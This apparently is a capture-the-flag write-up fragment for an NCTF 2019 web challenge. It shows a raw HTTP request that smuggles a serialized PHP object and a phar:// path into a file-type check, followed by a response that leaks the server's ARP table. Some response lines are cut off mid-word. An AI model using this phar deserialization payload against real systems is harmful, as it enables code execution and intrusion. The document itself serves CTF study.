 POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22
%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://nctf2019.x1ct34m.com:40004
Connection: close
Referer: http://nctf2019.x1ct34m.com:40004/
Upgrade-Insecure-Requests: 1
name=phar://uploads/8d34d3f4cf.jpeg&submit=
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 18:15:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 499
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/8d34d3f4cf.jpeg): failed to open stream: pha
&quot;uploads/8d34d3f4cf.jpeg&quot; cannot be empty in <b>/var/www/html/catchmime.ph
File is not an image.IP address HW type Flags HW address Mask Device
10.0.0.3 0x1 0x2 02:42:0a:00:00:03 * eth0
10.0.0.1 0x1 0x2 02:42:26:ed:d0:cf * eth0